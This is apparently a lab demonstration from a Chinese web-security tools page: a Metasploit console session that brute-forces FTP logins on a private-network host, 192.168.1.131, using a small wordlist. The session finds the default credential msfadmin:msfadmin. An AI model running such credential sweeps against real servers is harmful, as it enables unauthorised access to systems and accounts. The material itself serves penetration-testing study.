 msf5 > use auxiliary/scanner/ftp/ftp_login
msf5 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.168.1.131
RHOSTS => 192.168.1.131
msf5 auxiliary(scanner/ftp/ftp_login) > set USER_FILE /root/up.txt
USER_FILE => /root/up.txt
msf5 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /root/up.txt
PASS_FILE => /root/up.txt
msf5 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.1.131:21 - 192.168.1.131:21 - Starting FTP login sweep
[!] 192.168.1.131:21 - No active DB -- Credential data will not be saved!
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: 123456:123456 (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: 123456:6666666 (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: 123456:msfadmin (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: 123456:admin (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: 123456:admin123 (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: 6666666:123456 (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: 6666666:6666666 (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: 6666666:msfadmin (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: 6666666:admin (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: 6666666:admin123 (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: msfadmin:123456 (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: msfadmin:6666666 (Incorrect: )
[+] 192.168.1.131:21 - 192.168.1.131:21 - Login Successful: msfadmin:msfadmin
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: admin:123456 (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: admin:6666666 (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: admin:msfadmin (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: admin:admin123 (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: admin123:123456 (Incorrect: )
[-] 192.168.1.131:21 - 192.168.1.131:21 - LOGIN FAILED: admin123:6666666 (Incorrect: )
web安全工具库